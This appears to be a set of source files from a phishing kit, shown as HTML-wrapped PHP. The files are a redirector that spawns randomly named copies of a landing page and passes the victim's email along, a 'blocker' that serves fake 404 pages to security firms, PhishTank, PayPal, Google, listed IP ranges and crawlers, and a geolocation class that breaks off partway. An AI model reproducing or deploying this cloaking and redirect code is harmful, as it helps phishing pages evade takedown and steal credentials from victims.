
<file: index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
&lt;?php<br/>
<br/>
include(&#39;blocker.php&#39;);<br/>
<br/>
function random_number(){<br/>
&nbsp;&nbsp;&nbsp;$numbers=array(0,1,2,3,4,5,6,7,8,9,&#39;A&#39;,&#39;b&#39;,&#39;C&#39;,&#39;D&#39;,&#39;e&#39;,&#39;F&#39;,&#39;G&#39;,&#39;H&#39;,&#39;i&#39;,&#39;J&#39;,&#39;K&#39;,&#39;L&#39;);<br/>
&nbsp;&nbsp;&nbsp;$key=array_rand($numbers);<br/>
&nbsp;&nbsp;&nbsp;return $numbers[$key]; }<br/>
<br/>
$url=random_number().random_number().random_number().random_number().random_number().random_number().date(&#39;U&#39;).md5(date(&#39;U&#39;)).md5(date(&#39;U&#39;)).md5(date(&#39;U&#39;)).md5(date(&#39;U&#39;)).md5(date(&#39;U&#39;));<br/>
header(&#39;location:&#39;.$url);<br/>
<br/>
<br/>
$email = $_GET[&#39;email&#39;];<br/>
$dir =  getcwd();<br/>
if ($handle = opendir($dir)) {<br/>
    while (false !== ($entry = readdir($handle))) {<br/>
 $len = strlen($entry);<br/>
if($len == 28){<br/>
rename($entry, &quot;wait.php&quot;);<br/>
}}}<br/>
$staticfile = &quot;wait.php&quot;;<br/>
$name =  generateRandomString();<br/>
$secfile = $name.&quot;.php&quot;;<br/>
if (!copy($staticfile, $secfile)) {<br/>
//echo &quot;file not create\n&quot;;<br/>
}else {<br/>
if(file_exists($secfile)){<br/>
//echo &quot;file exist\n&quot;;<br/>
unlink($staticfile);<br/>
header(&quot;Location: $secfile?$url&amp;email=$email&quot;);<br/>
}}<br/>
<br/>
//echo $_SESSION[&quot;file&quot;].&quot;\n&quot;;<br/>
$name =  generateRandomString();<br/>
function generateRandomString($length = 24) {<br/>
    $characters = &#39;0123456789abcdefghijklmnopqrstuvwxyz&#39;;<br/>
    $charactersLength = strlen($characters);<br/>
    $randomString = &#39;&#39;;<br/>
    for ($i = 0; $i &lt; $length; $i++) {<br/>
        $randomString .= $characters[rand(0, $charactersLength &ndash; 1)];<br/>
    }<br/>
    return $randomString;<br/>
}<br/>
?&gt;</body></html>
</file>

<file: blocker.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
&lt;?php<br/>
<br/>
$hostname = gethostbyaddr($_SERVER[&#39;REMOTE_ADDR&#39;]);<br/>
$blocked_words = array(&quot;above&quot;,&quot;google&quot;,&quot;softlayer&quot;,&quot;amazonaws&quot;,&quot;cyveillance&quot;,&quot;phishtank&quot;,&quot;dreamhost&quot;,&quot;netpilot&quot;,&quot;calyxinstitute&quot;,&quot;tor&ndash;exit&quot;, &quot;paypal&quot;);<br/>
foreach($blocked_words as $word) {<br/>
    if (substr_count($hostname, $word) &gt; 0) {<br/>
    header(&quot;HTTP/1.0 404 Not Found&quot;);<br/>
        die(&quot;&lt;h1&gt;404 Not Found&lt;/h1&gt;The page that you have requested could not be found.&quot;);<br/>
<br/>
    }  <br/>
}<br/>
$bannedIP = array(&quot;^66.102.*.*&quot;, &quot;^38.100.*.*&quot;, &quot;^107.170.*.*&quot;, &quot;^149.20.*.*&quot;, &quot;^38.105.*.*&quot;, &quot;^74.125.*.*&quot;,  &quot;^66.150.14.*&quot;, &quot;^54.176.*.*&quot;, &quot;^38.100.*.*&quot;, &quot;^184.173.*.*&quot;, &quot;^66.249.*.*&quot;, &quot;^128.242.*.*&quot;, &quot;^72.14.192.*&quot;, &quot;^208.65.144.*&quot;, &quot;^74.125.*.*&quot;, &quot;^209.85.128.*&quot;, &quot;^216.239.32.*&quot;, &quot;^74.125.*.*&quot;, &quot;^207.126.144.*&quot;, &quot;^173.194.*.*&quot;, &quot;^64.233.160.*&quot;, &quot;^72.14.192.*&quot;, &quot;^66.102.*.*&quot;, &quot;^64.18.*.*&quot;, &quot;^194.52.68.*&quot;, &quot;^194.72.238.*&quot;, &quot;^62.116.207.*&quot;, &quot;^212.50.193.*&quot;, &quot;^69.65.*.*&quot;, &quot;^50.7.*.*&quot;, &quot;^131.212.*.*&quot;, &quot;^46.116.*.* &quot;, &quot;^62.90.*.*&quot;, &quot;^89.138.*.*&quot;, &quot;^82.166.*.*&quot;, &quot;^85.64.*.*&quot;, &quot;^85.250.*.*&quot;, &quot;^89.138.*.*&quot;, &quot;^93.172.*.*&quot;, &quot;^109.186.*.*&quot;, &quot;^194.90.*.*&quot;, &quot;^212.29.192.*&quot;, &quot;^212.29.224.*&quot;, &quot;^212.143.*.*&quot;, &quot;^212.150.*.*&quot;, &quot;^212.235.*.*&quot;, &quot;^217.132.*.*&quot;, &quot;^50.97.*.*&quot;, &quot;^217.132.*.*&quot;, &quot;^209.85.*.*&quot;, &quot;^66.205.64.*&quot;, &quot;^204.14.48.*&quot;, &quot;^64.27.2.*&quot;, &quot;^67.15.*.*&quot;, &quot;^202.108.252.*&quot;, &quot;^193.47.80.*&quot;, &quot;^64.62.136.*&quot;, &quot;^66.221.*.*&quot;, &quot;^64.62.175.*&quot;, &quot;^198.54.*.*&quot;, &quot;^192.115.134.*&quot;, &quot;^216.252.167.*&quot;, &quot;^193.253.199.*&quot;, &quot;^69.61.12.*&quot;, &quot;^64.37.103.*&quot;, &quot;^38.144.36.*&quot;, &quot;^64.124.14.*&quot;, &quot;^206.28.72.*&quot;, &quot;^209.73.228.*&quot;, &quot;^158.108.*.*&quot;, &quot;^168.188.*.*&quot;, &quot;^66.207.120.*&quot;, &quot;^167.24.*.*&quot;, &quot;^192.118.48.*&quot;, &quot;^67.209.128.*&quot;, &quot;^12.148.209.*&quot;, &quot;^12.148.196.*&quot;, &quot;^193.220.178.*&quot;, &quot;68.65.53.71&quot;, &quot;^198.25.*.*&quot;, &quot;^64.106.213.*&quot;);<br/>
if(in_array($_SERVER[&#39;REMOTE_ADDR&#39;],$bannedIP)) {<br/>
     header(&#39;HTTP/1.0 404 Not Found&#39;);<br/>
     exit();<br/>
} else {<br/>
     foreach($bannedIP as $ip) {<br/>
          if(preg_match(&#39;/&#39; . $ip . &#39;/&#39;,$_SERVER[&#39;REMOTE_ADDR&#39;])){<br/>
               header(&#39;HTTP/1.0 404 Not Found&#39;);<br/>
               die(&quot;&lt;h1&gt;404 Not Found&lt;/h1&gt;The page that you have requested could not be found.&quot;);<br/>
          }<br/>
     }<br/>
}<br/>
<br/>
if(strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;google&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;msnbot&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;Yahoo! Slurp&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;YahooSeeker&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;Googlebot&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;bingbot&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;crawler&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;PycURL&#39;) or strpos($_SERVER[&#39;HTTP_USER_AGENT&#39;], &#39;facebookexternalhit&#39;) !== false) { header(&#39;HTTP/1.0 404 Not Found&#39;); exit; }<br/>
<br/>
?&gt;</body></html>
</file>


<file: geoplugin.class.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
&lt;?php<br/>
/*<br/>
This PHP class is free software: you can redistribute it and/or modify<br/>
the code under the terms of the GNU General Public License as published by<br/>
the Free Software Foundation, either version 3 of the License, or<br/>
(at your option) any later version. <br/>
<br/>
However, the license header, copyright and author credits <br/>
must not be modified in any form and always be displayed.<br/>
<br/>
This class is distributed in the hope that it will be useful,<br/>
but WITHOUT ANY WARRANTY; without even the implied warranty of<br/>
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the<br/>
GNU General Public License for more details.<br/>
<br/>
@author geoPlugin (gp_support@geoplugin.com)<br/>
@copyright Copyright geoPlugin (gp_support@geoplugin.com)<br/>
$version 1.01<br/>
<br/>
<br/>
This PHP class uses the PHP Webservice of http://www.geoplugin.com/ to geolocate IP addresses<br/>
<br/>
Geographical location of the IP address (visitor) and locate currency (symbol, code and exchange rate) are returned.<br/>
<br/>
See http://www.geoplugin.com/webservices/php for more specific details of this free service<br/>
<br/>
*/<br/>
<br/>
class geoPlugin {<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;//the geoPlugin server<br/>
&nbsp;&nbsp;&nbsp;var $host = &#39;http://www.geoplugin.net/php.gp?ip={IP}&amp;base_currency={CURRENCY}&#39;;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;//the default base currency<br/>
&nbsp;&nbsp;&nbsp;var $currency = &#39;USD&#39;;<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;//initiate the geoPlugin vars<br/>
&nbsp;&nbsp;&nbsp;var $ip = null;<br/>
&nbsp;&nbsp;&nbsp;var $city = null;<br/>
&nbsp;&nbsp;&nbsp;var $region = null;<br/>
&nbsp;&nbsp;&nbsp;var $areaCode = null;<br/>
&nbsp;&nbsp;&nbsp;var $dmaCode = null;<br/>
&nbsp;&nbsp;&nbsp;var $countryCode = null;<br/>
&nbsp;&nbsp;&nbsp;var $countryName = null;<br/>
&nbsp;&nbsp;&nbsp;var $continentCode = null;<br/>
&nbsp;&nbsp;&nbsp;var $latitude = null;<br/>
&nbsp;&nbsp;&nbsp;var $longitude = null;<br/>
&nbsp;&nbsp;&nbsp;var $currencyCode = null;<br/>
&nbsp;&nbsp;&nbsp;var $currencySymbol = null;<br/>
&nbsp;&nbsp;&nbsp;var $currencyConverter = null;<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;function geoPlugin() {<br/>
<br/>
&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;function locate($ip = null) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global $_SERVER;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( is_null( $ip ) ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$ip = $_SERVER[&#39;REMOTE_ADDR&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$host = str_replace( &#39;{IP}&#39;, $ip, $this&ndash;&gt;host );<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$host = str_replace( &#39;{CURRENCY}&#39;, $this&ndash;&gt;currency, $host );<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$data = array();<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$response = $this&ndash;&gt;fetch($host);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$data = unserialize($response);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//set the geoPlugin vars<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;ip = $ip;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;city = $data[&#39;geoplugin_city&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;region = $data[&#39;geoplugin_region&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;areaCode = $data[&#39;geoplugin_areaCode&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;dmaCode = $data[&#39;geoplugin_dmaCode&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;countryCode = $data[&#39;geoplugin_countryCode&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;countryName = $data[&#39;geoplugin_countryName&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;continentCode = $data[&#39;geoplugin_continentCode&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;latitude = $data[&#39;geoplugin_latitude&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;longitude = $data[&#39;geoplugin_longitude&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;currencyCode = $data[&#39;geoplugin_currencyCode&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;currencySymbol = $data[&#39;geoplugin_currencySymbol&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this&ndash;&gt;currencyConverter = $data[&#39;geoplugin_currencyConverter&#39;];<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;function fetch($host) {<br/>
<br/>
